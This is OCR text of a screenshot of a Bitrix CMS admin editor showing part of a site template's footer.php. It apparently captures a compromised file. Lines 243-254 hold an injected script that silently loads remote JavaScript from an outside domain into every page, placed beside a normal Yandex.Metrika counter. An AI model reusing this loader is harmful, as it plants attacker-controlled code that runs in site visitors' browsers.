 Защищено https://bitrix.it39.ru/bitrix/admin/fileman_file_edit.php?path=%2Fbitrix%2Ftemplates%2Fkovalldress%2Ffooter.php&full_src=Y&site=s1&lang=ru&&filter=Y&set_filt
app
auth
bitrix
activities
admin
backup
cache
catalog_export
components
css
fonts
gadgets
images
image_uploader
Редактирование файла
236 </form>
237 </div>
238
239 </div>
240 </div>
241 <!-- end begin modal subscribe -->
242
243 <script async type="text/javascript">
244 (function(w) {
245 var script = document.createElement('script');
246 var i = setInterval(function() {
247 if(typeof w.document.body !== 'undefined') {
248 script.src = 'https://cat2.vsyako-raznoe.ru' + '/89979bfe44e23e857f61ad4ca80a84af';
249 w.document.getElementById('89979bfe44e23e857f61ad4ca80a84af').appendChild(script);
250 clearInterval(i);
251 }
252 }, 100);
253 })(window);
254 </script> <div id = '89979bfe44e23e857f61ad4ca80a84af'></div>
255
256
257 <!-- Yandex.Metrika counter -->
258 <script type="text/javascript">
259 (function (d, w, c) {
260 (w[c] = w[c] || []).push(function() {
261 try {
254 строка: 254 символ: 63 Всего строк: 307 подсветка синтаксиса темн